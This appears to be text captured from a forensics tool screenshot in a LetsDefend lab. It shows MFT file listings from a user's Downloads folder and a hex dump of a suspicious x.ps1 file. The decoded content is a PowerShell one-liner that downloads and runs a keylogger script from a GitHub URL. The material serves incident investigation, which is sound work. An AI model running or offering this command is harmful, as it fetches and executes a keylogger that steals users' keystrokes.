 Drag a column header here to group by that column
Image Icon Name Parent Path Is Dir Is Deleted SI_Created On FN_Created On SI_Modified On FN_Modified
No image data ABC ABC = = = =
7z2404-x64.exe .\Users\LetsDefend\Downloads 2023-06-02 10:27:13.2995426 2023-06-02 10:27:44.7138929 2023-06-02 1
desktop.ini .\Users\LetsDefend\Downloads 2023-06-02 22:07:33.7563964 2023-06-02 22:07:33.7719933 2023-06-02 2
MFTExplorer.zip .\Users\LetsDefend\Downloads 2023-06-02 10:26:02.2233276 2023-06-02 10:26:32.3613255 2023-06-02 1
scanner98.zip .\Users\LetsDefend\Downloads 2024-04-22 04:00:43.3440970 2024-04-22 04:00:44.2187066 2024-04-22 0
x.ps1 .\Users\LetsDefend\Downloads 2023-03-27 10:16:07.7661655 2024-04-22 04:00:54.2716447 2023-03-27 10:16:08.6098144 2024-04-22 0
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000150 45 58 28 4E 65 77 2D 4F 62 6A 65 63 74 20 53 79 EX(New-Object Sy
00000160 73 74 65 6D 2E 4E 65 74 2E 57 65 62 43 6C 69 65 stem.Net.WebClie
00000170 6E 74 29 2E 44 6F 77 6E 6C 6F 61 64 53 74 72 69 nt).DownloadStri
00000180 6E 67 28 27 68 74 74 70 73 3A 2F 2F 72 61 77 2E ng('https://raw.
00000190 67 69 74 68 75 62 75 73 65 72 63 6F 6E 74 65 6E githubuserconten
000001A0 74 2E 63 6F 6D 2F 73 61 6D 72 61 74 61 73 68 6F t.com/samratasho
000001B0 6B 2F 6E 69 73 68 61 6E 67 2F 6D 61 73 74 65 72 k/nishang/master
000001C0 2F 47 61 74 68 65 72 2F 4B 65 79 6C 6F 67 67 65 /Gather/Keylogge
000001D0 72 2E 70 73 31 27 29 22 FF FF FF FF 82 79 47 11 r.ps1')"ÿÿÿÿ.yG.
000001E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 02 00 ................
00000200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Current offset: 0 (0x0) Bytes selected: 0 (0x0) Data interpreter ?
Overview Details
4E-65-77-2D-4F-62-6A-65-63-74-20-53-79-73-74-65-6D-2E-4E-65-74-
2E-57-65-62-43-6C-69-65-6E-74-29-2E-44-6F-77-6E-6C-6F-61-64-53-74
-72-69-6E-67-28-27-68-74-74-70-73-3A-2F-2F-72-61-77-2E-67-69-74-68
-75-62-75-73-65-72-63-6F-6E-74-65-6E-74-2E-63-6F-6D-2F-73-61-6D-72
-61-74-61-73-68-6F-6B-2F-6E-69-73-68-61-6E-67-2F-6D-61-73-74-65-72
-2F-47-61-74-68-65-72-2F-4B-65-79-6C-6F-67-67-65-72-2E-70-73-31-27
-29-22
ASCII: powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString
('https://raw.githubusercontent.com/samratashok/nishang/master/Gather
/Keylogger.ps1')"
Unicode:
]
Directories 0 Files